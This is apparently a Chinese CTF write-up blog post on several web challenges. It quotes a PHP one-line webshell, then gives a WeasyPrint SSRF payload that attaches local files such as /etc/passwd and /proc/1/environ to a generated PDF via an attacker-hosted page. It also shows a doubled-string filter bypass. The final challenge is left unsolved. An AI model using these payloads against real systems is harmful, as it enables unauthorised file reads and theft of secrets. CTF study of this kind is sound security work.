前言

我怎么还是啥都不会?

出题人Jay17的博客:https://blog.csdn.net/Jayjay___/article/details/137176943

真亦假,假亦真

<?php

error_reporting(0);

header('Content-Type: text/html; charset=utf-8');

highlight_file(__FILE__);

//标准一句话木马~

eval($_POST[1]);

?>逆天,测了一下路径发现根本不是php框架

访问/flag即可得到flag

NSS{Checkin_h4v3_4_g00D_tINNe!}

baby-Codeigniter (Unsolved)

Codeigiter

hint:未授权绕过

但是除了下面这个我就搜不到别的了

https://www.leavesongs.com/PENETRATION/client-session-security.html#0x05-codeigniter-214-session

https://github.com/Dionach/CodeIgniterXor

改了半天脚本解不出cookie,不懂

官方wp也看不懂,等出题人的博客把细节放出来



CSDN_To_PDF V1.2 (复现)

WeasyPrint ssrf



给了一个 csdn 博客转 pdf 的功能,可以输入url,猜测可以ssrf

测试一下发现后端是python,限制了url开头必须是http(s)://blog.csdn.net

然后就不知道怎么打了



依旧是ctrl+u看一下前端源码,发现这里有个令人在意的url

试一下能不能访问

还真可以,也就是说我们可以在自己的vps上起一个一样的文件夹blog.csdn.net来ssrf

搜一下pdf转换工具的ssrf漏洞,发现有个 weasyprint 组件漏洞

参考:

y4爷的BUUCTF上的FireshellCTF2020 URL TO PDF

https://zone.huoxian.cn/d/550-pdfhtmlxss-ssrf

WeasyPrint重新定义了一组html标签,包括img,embed,object等。我们发现对

<link>内部的几个文件的引用,包括pdf.py。这使我们能够将任何网页或本地文件的内容附加到我们的 PDF 中。

<link rel=attachment href="file:///etc/passwd">所以我们要在blog.csdn.net文件夹下创建一个html文件,这里尝试读环境变量

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

</head>

<body>

<link rel="attachment" href="file:///proc/1/environ">

</body>



</html>然后ssrf,传入url=http://76135132qk.imdo.co/blog.csdn.net/poc.html

但是没读到,怎么回事呢,再弄个不带blog.csdn.net的url传进去试试,发现把html给替换掉了



双写绕过即可

所以payload:

url=http://76135132qk.imdo.co/blog.csdn.net/poc.hthtmlml

成功访问,然后去把这个pdf下载下来

用binwalk -e分离,找到flag

组合拳! (Unsolved)

没给hint连第一步都做不了。。。

hint:看看 .well-known/security.txt 和 README.md

hint:JWT伪装

访问.well-known/security.txt,得到

本站点决定建立安全响应系统,网站尚在搭建,若有漏洞可以先联系站点管理员:Administrator@163.com访问 README.md

# vue-admin-template 二开项目

### 项目部署注意点

> 默认是开发者模式,正式上线前需注释 debug,不然xxxxx过于短,会导致安全问题

> 请修改配置中的默认管理员邮件

> 默认情况下管理员的密码是随即生成的 32 位随机数,所以建议自定义默认密码 登录处提供了一个忘记密码的功能,可以把上面得到的管理员邮箱丢进去